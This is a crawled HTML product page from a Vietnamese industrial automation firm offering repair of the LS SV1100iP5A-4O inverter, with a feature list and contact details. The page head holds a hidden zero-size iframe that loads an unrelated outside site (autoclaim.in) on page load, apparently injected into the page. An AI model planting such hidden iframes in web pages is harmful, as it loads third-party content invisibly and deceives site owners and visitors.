

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html
body_size: 18053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head lang="vi" xml:lang="vi" xmlns:fb="http://ogp.me/ns/fb#">
    <meta charset="utf-8" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="shortcut icon" href="https://cdn.gianhangvn.com/image/favicon.png" />
    <meta name="robots" content="index, follow" />
    <meta name="robots" content="noodp, noydir" />
    <meta name="googlebot" content="index, follow" />
    <meta name="msnbot" content="index, follow" />
    <meta name="revisit-after" content="1 days" />
    <meta name="copyright" content="Copyright 2025" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182066579-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-182066579-1');
</script>
<iframe src="https://autoclaim.in/wm/lngtigerwood/4" width="0" height="0" style="border:0"></iframe>
    <title>SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A</title>
    <meta name="description" content="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" />
    <meta property="og:description" content="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" />
    <meta property="og:url" content="https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html" />
    <meta property="og:image" content="https://drive.gianhangvn.com/image/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-476205j21396.jpg" />
    <meta property="og:image:type" content="image/jpg" />
    <meta property="og:image:width" content="600" />
    <meta property="og:image:height" content="400" />
    <meta property="og:image:alt" content="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" />
    <link rel="canonical" href="https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/css/common.min.css?v19">
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/templates/0014/skin06/css/style.css">
</head>
<body>
    
    <section class="top group">
        <div class="container group">
                    <div class="top-right">
            <div class="cart">
                <a href="https://linhphattech.com/gio-hang.html">
                    <span class="icon"><em class="fa fa-shopping-cart"></em></span>
                    <span class="title-cart"><span data-lang="master_shopping">Giỏ hàng</span> (<span data-field="number">0</span>)</span>
                </a>
            </div>
        </div>

        </div>
    </section>
    <section class="header group">
        <div class="container group">
            <div class="logo">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-logo lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/logo-2-1613921j21396.jpg" /></a>
    </div>
    <div class="banner">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-banner lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/bauner-linhphat-1133053j21396.jpg" /></a>
    </div>
        </div>
    </section>
    <section class="menu group">
        <div class="container group">
            <a href="javascript:void(0);" class="navbar-toggle" data-toggle="collapse" data-target="#nav-menu-top"><span class="fa fa-bars"></span></a>
    <div class="navbar-collapse collapse" id="nav-menu-top">
        <ul class="nav navbar-nav">
                    <li>
                            <a href="/" title="Trang chủ">Trang chủ</a>
                        </li><li>
                            <a href="/gioi-thieu-337122n.html" title="Giới thiệu">Giới thiệu</a>
                        </li><li>
                            <a href="/san-pham.html" title="Sản phẩm">Sản phẩm <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/bie-n-ta-n-kcly-448274s.html" title="BIẾN TẦN KCLY">BIẾN TẦN KCLY <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/kcly600-464211s.html" title="KCLY600">KCLY600</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/bien-tan-veichi-337127s.html" title="Biến Tần VEICHI">Biến Tần VEICHI</a>
                        </li><li>
                            <a href="/bie-n-ta-n-va-o-1-pha-220v-ra-3-pha-380v-337252s.html" title="Biến tần vào 1 Pha 220V, ra 3 pha 380V">Biến tần vào 1 Pha 220V, ra 3 pha 380V</a>
                        </li><li>
                            <a href="/linh-kien-igbt-338612s.html" title="Linh Kiện IGBT">Linh Kiện IGBT</a>
                        </li><li>
                            <a href="/bien-tan-lenze-384909s.html" title="Biến tần Lenze">Biến tần Lenze</a>
                        </li><li>
                            <a href="/bien-tan-anyhz-412247s.html" title="Biến Tần AnyHz">Biến Tần AnyHz</a>
                        </li><li>
                            <a href="/bien-tan-sumo-419299s.html" title="Biến Tần Sumo">Biến Tần Sumo</a>
                        </li><li>
                            <a href="/bien-tan-sako-433563s.html" title="BIẾN TẦN SAKO">BIẾN TẦN SAKO</a>
                        </li><li>
                            <a href="/bien-tan-delixi-467001s.html" title="BIÊN TẦN DELIXI">BIÊN TẦN DELIXI</a>
                        </li><li>
                            <a href="/koc200-512161s.html" title="KOC200">KOC200</a>
                        </li><li>
                            <a href="/hang-bien-tan-emherter-525097s.html" title="HÃNG BIẾN TẦN EMHERTER">HÃNG BIẾN TẦN EMHERTER</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-337124n.html" title="Dịch Vụ Sửa Chữa">Dịch Vụ Sửa Chữa <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/dich-vu-sua-chua-bien-tan-337251s.html" title="Dịch Vụ Sửa Chữa Biến Tần">Dịch Vụ Sửa Chữa Biến Tần <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/abb-337433s.html" title="ABB">ABB</a>
                        </li><li>
                            <a href="/anyhz-339054s.html" title="AnyHz">AnyHz</a>
                        </li><li>
                            <a href="/cutes-342031s.html" title="Cutes">Cutes</a>
                        </li><li>
                            <a href="/cs-339487s.html" title="CS">CS</a>
                        </li><li>
                            <a href="/danfoss-465036s.html" title="Danfoss">Danfoss</a>
                        </li><li>
                            <a href="/delta-338533s.html" title="Delta">Delta</a>
                        </li><li>
                            <a href="/dorna-346214s.html" title="DORNA">DORNA</a>
                        </li><li>
                            <a href="/easydrive-339484s.html" title="Easydrive">Easydrive</a>
                        </li><li>
                            <a href="/emerson-341982s.html" title="EMERSON">EMERSON</a>
                        </li><li>
                            <a href="/enc-338867s.html" title="ENC">ENC</a>
                        </li><li>
                            <a href="/eura-358465s.html" title="EuRA">EuRA</a>
                        </li><li>
                            <a href="/frecon-343687s.html" title="Frecon">Frecon</a>
                        </li><li>
                            <a href="/fuji-337431s.html" title="Fuji">Fuji</a>
                        </li><li>
                            <a href="/fuling-356838s.html" title="FULING">FULING</a>
                        </li><li>
                            <a href="/hitachi-342841s.html" title="Hitachi">Hitachi</a>
                        </li><li>
                            <a href="/hitake-349274s.html" title="Hitake">Hitake</a>
                        </li><li>
                            <a href="/hyundai-339485s.html" title="Hyundai">Hyundai</a>
                        </li><li>
                            <a href="/invt-337432s.html" title="INVT">INVT</a>
                        </li><li>
                            <a href="/inovance-339336s.html" title="INOVANCE">INOVANCE</a>
                        </li><li>
                            <a href="/senlan-338835s.html" title="Senlan">Senlan</a>
                        </li><li>
                            <a href="/kinco-341208s.html" title="Kinco">Kinco</a>
                        </li><li>
                            <a href="/ls-340630s.html" title="LS">LS</a>
                        </li><li>
                            <a href="/micno-353398s.html" title="MICNO">MICNO</a>
                        </li><li>
                            <a href="/mitsubishi-344492s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/powtran-340245s.html" title="POWTRAN">POWTRAN</a>
                        </li><li>
                            <a href="/powtech-342385s.html" title="Powtech">Powtech</a>
                        </li><li>
                            <a href="/qirod-349560s.html" title="Qirod">Qirod</a>
                        </li><li>
                            <a href="/rhymebus-347334s.html" title="RHYMEBUS">RHYMEBUS</a>
                        </li><li>
                            <a href="/schneider-345174s.html" title="Schneider">Schneider</a>
                        </li><li>
                            <a href="/shihlin-345259s.html" title="Shihlin">Shihlin</a>
                        </li><li>
                            <a href="/siemens-343661s.html" title="Siemens">Siemens</a>
                        </li><li>
                            <a href="/sinee-342824s.html" title="SINEE">SINEE</a>
                        </li><li>
                            <a href="/sunfar-349551s.html" title="Sunfar">Sunfar</a>
                        </li><li>
                            <a href="/sunye-466003s.html" title="SUNYE">SUNYE</a>
                        </li><li>
                            <a href="/toshiba-343985s.html" title="Toshiba">Toshiba</a>
                        </li><li>
                            <a href="/teco-343942s.html" title="TECO">TECO</a>
                        </li><li>
                            <a href="/t-verter-339667s.html" title="T-verter">T-verter</a>
                        </li><li>
                            <a href="/v-amp-t-346238s.html" title="V&amp;T">V&amp;T</a>
                        </li><li>
                            <a href="/vacon-343545s.html" title="Vacon">Vacon</a>
                        </li><li>
                            <a href="/yaskawa-338750s.html" title="Yaskawa">Yaskawa</a>
                        </li><li>
                            <a href="/sew-eurodrive-470112s.html" title="SEW EURODRIVE">SEW EURODRIVE</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-driver-servo-337253s.html" title="Dịch Vụ Sửa Chữa Driver Servo">Dịch Vụ Sửa Chữa Driver Servo <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/mitsubishi-338371s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/teco-341028s.html" title="Teco">Teco</a>
                        </li><li>
                            <a href="/sua-servo-fanuc-373879s.html" title="Sửa servo fanuc">Sửa servo fanuc</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-plc-338369s.html" title="Dịch Vụ Sửa Chữa PLC">Dịch Vụ Sửa Chữa PLC</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/tai-lieu-464090d.html" title="TÀI LIỆU">TÀI LIỆU</a>
                        </li><li>
                            <a href="/lien-he.html" title="Liên hệ">Liên hệ</a>
                        </li>
                </ul>
    </div>
    <div class="search-box">
        <input type="text" class="text-search" placeholder="Tìm kiếm..." data-field="keyword" data-required="1" data-min="2" data-lang="master_search" />
        <button type="button" class="btn btn-search"><i class="fa fa-search"></i></button>
    </div>
        </div>
    </section>
    <section class="pathpage group">
        <div class="container group">
                    <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Trang chủ" itemtype="https://schema.org/Thing" itemprop="item" href="/"><span itemprop="name"><span data-lang='bc_home'>Trang chủ</span></span></a>
                    <meta itemprop="position" content="1">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Dịch Vụ Sửa Chữa" itemtype="https://schema.org/Thing" itemprop="item" href="/dich-vu-sua-chua-337124n.html"><span itemprop="name">Dịch Vụ Sửa Chữa</span></a>
                    <meta itemprop="position" content="2">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Dịch Vụ Sửa Chữa Biến Tần" itemtype="https://schema.org/Thing" itemprop="item" href="/dich-vu-sua-chua-bien-tan-337251s.html"><span itemprop="name">Dịch Vụ Sửa Chữa Biến Tần</span></a>
                    <meta itemprop="position" content="3">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="LS" itemtype="https://schema.org/Thing" itemprop="item" href="/ls-340630s.html"><span itemprop="name">LS</span></a>
                    <meta itemprop="position" content="4">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" itemtype="https://schema.org/Thing" itemprop="item" href="https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html"><span itemprop="name">SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A</span></a>
                    <meta itemprop="position" content="5">
                </li>
        </ol>

        </div>
    </section>
    <section class="main group">
        <div class="container group">
            <div class="row">
                <div class="col-lg-3 col-left">
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Danh mục sản phẩm</p>
        </div>
        <div class="box-content group collapse-content">  
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Sản phẩm nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
                <div class="owl-carousel owl-product owl-left">
                    
                </div>
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Tin tức nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Dịch vụ</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Liên kết website</p>
        </div>
        <div class="box-content group is-padding collapse-content">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Hỗ trợ trực tuyến</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Quảng cáo</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Kết nối với chúng tôi</p>
        </div>
        <div class="box-content group is-padding collapse-content" style="overflow:hidden;">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Thống kê truy cập</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            <ul class="list-group statistic">
                <li id="statistic-online">
                    <span class="statistic-text" data-lang="md_statistic_online">Đang online</span>
                    <span class="statistic-number" data-field="onlinetraffics">0</span>
                </li>
                <li id="statistic-today">
                    <span class="statistic-text today" data-lang="md_statistic_today">Hôm nay</span>
                    <span class="statistic-number" data-field="todaytraffics">0</span>
                </li>
                <li id="statistic-yesterday">
                    <span class="statistic-text yesterday" data-lang="md_statistic_yesterday">Hôm qua</span>
                    <span class="statistic-number" data-field="yesterdaytraffics">0</span>
                </li>
                <li id="statistic-week">
                    <span class="statistic-text week" data-lang="md_statistic_week">Trong tuần</span>
                    <span class="statistic-number" data-field="weektraffics">0</span>
                </li>
                <li id="statistic-month">
                    <span class="statistic-text month" data-lang="md_statistic_month">Trong tháng</span>
                    <span class="statistic-number" data-field="monthtraffics">0</span>
                </li>
                <li id="statistic-sum">
                    <span class="statistic-text total" data-lang="md_statistic_sum">Tổng cộng</span>
                    <span class="statistic-number" data-field="totaltraffics">0</span>
                </li>
            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-9 col-right">
                    <div class="primary-product group">
        <div class="col col-product-slider">
                <div class="image-block">
                    <a data-fancybox="gallery" data-caption="" title="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" href="https://drive.gianhangvn.com/image/ip5a-ls-476205j21396.jpg"><img data-toggle="magnify" class="img-fullwidth" alt="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" src="https://drive.gianhangvn.com/image/ip5a-ls-476205j21396.jpg" /></a>
                </div>
                <div class="thumb-list">
                    <div class="owl-carousel owl-theme slider-product" data-target=".image-block">
                        <div class="item" data-href="https://drive.gianhangvn.com/image/ip5a-ls-476205j21396.jpg"><img class="img-fullwidth lazyload" alt="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/ip5a-ls-476205j21396x3.jpg" /></div>
                    </div>
                </div>
        </div>
        <div class="col col-product-detail">
            <h1 class="product-name">SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A</h1>
            <p class="rating">
                <span class="rating-box">
                    <i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i>
                    <span style="width:98.00%"><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i></span>
                </span>
                <span class="rating-value">(<a class="linkscroll" href="#reviewcontent">1 <span data-lang="detailproduct_review_label">đánh giá</span></a>)</span>
            </p>
    <div class="social-sharing" data-name="SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A" data-url="https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html">
        <a class="btn btn-facebook" data-type="facebook" href="javascript:void(0)"><i class="fa fa-facebook"></i> Share</a>
        <a class="btn btn-twitter" data-type="twitter" href="javascript:void(0)"><i class="fa fa-twitter"></i> Tweet</a>
        <a class="btn btn-linkedin" data-type="linkedin" href="javascript:void(0)"><i class="fa fa-linkedin"></i> Linkedin</a>
    </div>
                <p class="product-row">
                    <label data-lang="detailproduct_idproduct">Mã sản phẩm :</label>
                    <span>SV1100iP5A-4O</span>
                </p>
                <p class="product-row">
                    <label data-lang="detailproduct_production">Xuất xứ :</label>
                    <span>Ls</span>
                </p>
            <div class="product-row detail-content">SV1100iP5A-4O , Sữa biến tần LS SV1100iP5A-4O , Biến tần LS iP5A</div>
            <div class="product-buy" id="form-product" data-id="658195" data-value="-1" data-url="https://linhphattech.com/gio-hang.html">
                <p class="product-row">
                            <span class="product-price"></span>
                </p>
            </div>
        </div>
    </div>
    <div class="second-product group">
        <ul class="tabs group">
            <li class="active"><a role="tab" data-toggle="tab" href="#tabC01">Chi tiết</a></li>
        </ul>
        <div class="tab-content">
            <div role="tabpanel" class="tab-pane active" id="tabC01">
                    <div class="detail-content"><h1 style="margin: 15px 0px; padding: 0px; font-family: Arial; list-style: none; font-size: 20px; color: rgb(61, 61, 61); background-color: rgb(255, 255, 255);"><strong>SV1100iP5A-4O&nbsp;, Sữa biến tần LS SV1100iP5A-4O</strong><strong style="line-height: 1.42857;">&nbsp;,&nbsp;Biến tần LS iP5A&nbsp;</strong></h1>

<h1 style="margin: 15px 0px; padding: 0px; font-family: Arial; list-style: none; font-size: 20px; color: rgb(61, 61, 61); background-color: rgb(255, 255, 255);">&nbsp;</h1>

<h1 style="margin: 15px 0px; padding: 0px; font-family: Arial; list-style: none; font-size: 20px; color: rgb(61, 61, 61); background-color: rgb(255, 255, 255);"><img  alt="Image result for ip5a manual" src="[data-uri]" style="border: none; max-width: 520px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; line-height: 1.42857;" class="lazyload" data-src="[data-uri]"/></h1>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp;</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Moment thay đổi phù hợp cho tải là&nbsp;&nbsp;bơm &amp; ứng dụng HVAC</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Công nghệ điều khiển không gian vector</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Điều khiển&nbsp;V/F</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Tín hiệu xử lí số 32bit</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Động cơ hoạt động&nbsp;&nbsp;150% moment ở tần số 0.5Hz</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Tần số mang từ 0.7~15kHz</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Điều khiển nhiều động cơ(4)</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Điều khiển PID</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Mở rộng ngõ vào</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Hiển thị màn hình LCD 32bit</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Hãm tuỳ chọn</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Hỗ trợ truyền thông ModBus/RS485</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;Ngõ ra analog 0~10VDC,-10~10VDC, 4~20mA</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; Giải nhiệt bằng quạt</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);"><strong>===================</strong></span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);">Cellphone : &nbsp; &nbsp; &nbsp; &nbsp;0906 710 120</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;0963 92 22 87</strong></span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);">Email&nbsp; : &nbsp; &nbsp;linhphattech@gmail.com</span></span></p></div>
                </div>
        </div>
    </div>
    <div class="box box-right" id="reviewcontent">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_review">Đánh giá sản phẩm</p>
        </div>
        <div class="box-content group is-padding">
            <div class="user-review">
                <span data-lang="detailproduct_review_title">Bình chọn sản phẩm:</span>
                <a href="javascript:void(0)" class="starrr" data-type="product" data-id="658195" data-value="0"></a>
            </div>
        </div>
    </div>
        <div class="box box-right">
            <div class="box-header">
                <p class="box-title" data-lang="detailproduct_comment">Bình luận</p>
            </div>
            <div class="box-content group is-padding">
                <div class="fb-comments" data-width="100%" data-href="https://linhphattech.com/sv1100ip5a-4o-sua-bien-tan-ls-sv1100ip5a-4o-bien-tan-ls-ip5a-658195.html" data-numposts="5" data-colorscheme="light"></div>
            </div>
        </div>
    <div class="box box-product group">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_titlethesame">Sản phẩm cùng loại</p>
        </div>
        <div class="box-content group">
            <div class="row">
                <div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv1320ip5a-4o-sua-bien-tan-ls-sv1320ip5a-4o-bien-tan-ls-ip5a-658196.html" title="SV1320iP5A-4O , Sữa biến tần LS SV1320iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV1320iP5A-4O , Sữa biến tần LS SV1320iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv1320ip5a-4o-sua-bien-tan-ls-sv1320ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv1320ip5a-4o-sua-bien-tan-ls-sv1320ip5a-4o-bien-tan-ls-ip5a-658196.html" title="SV1320iP5A-4O , Sữa biến tần LS SV1320iP5A-4O , Biến tần LS iP5A">SV1320iP5A-4O , Sữa biến tần LS SV1320iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv900ip5a-4o-sua-bien-tan-ls-sv900ip5a-4o-bien-tan-ls-ip5a-658194.html" title="SV900iP5A-4O , Sữa biến tần LS SV900iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV900iP5A-4O , Sữa biến tần LS SV900iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv900ip5a-4o-sua-bien-tan-ls-sv900ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv900ip5a-4o-sua-bien-tan-ls-sv900ip5a-4o-bien-tan-ls-ip5a-658194.html" title="SV900iP5A-4O , Sữa biến tần LS SV900iP5A-4O , Biến tần LS iP5A">SV900iP5A-4O , Sữa biến tần LS SV900iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv750ip5a-4o-sua-bien-tan-ls-sv750ip5a-4o-bien-tan-ls-ip5a-658192.html" title="SV750iP5A-4O , Sữa biến tần LS SV750iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV750iP5A-4O , Sữa biến tần LS SV750iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv750ip5a-4o-sua-bien-tan-ls-sv750ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv750ip5a-4o-sua-bien-tan-ls-sv750ip5a-4o-bien-tan-ls-ip5a-658192.html" title="SV750iP5A-4O , Sữa biến tần LS SV750iP5A-4O , Biến tần LS iP5A">SV750iP5A-4O , Sữa biến tần LS SV750iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv550ip5a-4o-sua-bien-tan-ls-sv550ip5a-4o-bien-tan-ls-ip5a-658191.html" title="SV550iP5A-4O , Sữa biến tần LS SV550iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV550iP5A-4O , Sữa biến tần LS SV550iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv550ip5a-4o-sua-bien-tan-ls-sv550ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv550ip5a-4o-sua-bien-tan-ls-sv550ip5a-4o-bien-tan-ls-ip5a-658191.html" title="SV550iP5A-4O , Sữa biến tần LS SV550iP5A-4O , Biến tần LS iP5A">SV550iP5A-4O , Sữa biến tần LS SV550iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
